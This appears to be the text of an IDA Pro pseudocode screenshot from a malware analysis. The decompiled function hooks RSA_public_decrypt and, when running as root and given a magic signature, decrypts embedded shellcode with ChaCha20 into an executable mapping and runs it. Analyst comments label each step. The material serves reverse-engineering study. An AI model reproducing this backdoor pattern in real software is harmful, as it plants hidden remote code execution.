 Pseudocode-A IDA View-A Hex View-1 Structures Enums
1 int64 __fastcall sub_7F4A18C8F820(
2 unsigned int flen,
3 unsigned __int8 *from,
4 unsigned __int8 *to,
5 __int64 rsa,
6 int padding)
7
8 const char *symbol_name; // rsi
9 void *v10; // rax
10 void *new_mapping_addr; // rax
11 void (*shellcode_addr)(void); // [rsp+8h] [rbp-120h]
12 unsigned __int64 v14[33]; // [rsp+20h] [rbp-108h] BYREF
13
14 v14[0x19] = __readfsqword(0x28u);
15 symbol_name = "RSA_public_decrypt"; // original fn name
16 if ( !getuid() ) // check root
17 {
18 if ( *from == 0xC5407A48 ) // check backdoor signature
19 {
20 init_chacha20_block_sub_7F4A18C8F3F0(v14, (from + 4), (from + 0x24), 0LL);
21 new_mapping_addr = mmap(0LL, shellcode_size, 7, 0x22, 0xFFFFFFFF, 0LL);
22 shellcode_addr = memcpy(new_mapping_addr, &encrypted_shellcode, shellcode_size);
23 sus_crypto_fn_sub_7F4A18C8F520(v14, shellcode_addr, shellcode_size);// decrypt shellocde
24 shellcode_addr();
25 init_chacha20_block_sub_7F4A18C8F3F0(v14, (from + 4), (from + 0x24), 0LL);
26 sus_crypto_fn_sub_7F4A18C8F520(v14, shellcode_addr, shellcode_size);// encrypt shellcode
27 }
28
29 symbol_name = "RSA_public_decrypt "; // added " " to the end of name
30 }
31
32 v10 = dlsym(0LL, symbol_name); // return NULL
33 return (v10)(flen, from, to, rsa, padding); // crash
34